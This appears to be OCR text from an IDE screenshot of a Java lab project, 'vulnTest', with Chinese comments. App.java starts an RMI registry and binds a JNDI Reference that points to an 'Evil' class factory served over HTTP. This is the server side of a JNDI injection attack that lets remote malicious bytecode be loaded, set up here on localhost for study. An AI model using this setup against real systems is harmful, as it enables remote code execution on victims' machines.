 1: Project
Project
vulnTest ~/d4m1ts/java/vulnTest
.idea
src
main
java
org.example
App
HelloImpl
HelloInterface
test
target
Evil.class
Evil.java
pom.xml
vulnTest.iml
External Libraries
Scratches and Consoles
App.java
8 import javax.naming.Reference;
9 import java.io.IOException;
10 import java.rmi.registry.LocateRegistry;
11 import java.util.Properties;
12
13 public class App {
14
15 public static void main(String[] args) throws IOException, NamingException {
16 //配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
17 Properties env = new Properties();
18 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
19 env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
20
21 //初始化环境
22 InitialContext ctx = new InitialContext(env);
23
24 // 创建一个注册表
25 LocateRegistry.createRegistry( port: 1099);
26
27 // 绑定恶意的Reference到rmi注册表
28 // 注意，classFactoryLocation地址后面一定要加上/ 如果不加上/，那么则向web服务请求恶意字节码的时候，则会找不到该字节码
29 Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
30 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
31 ctx.bind( name: "evil", referenceWrapper);
32
33 }
34 }
d4m1ts gm7.org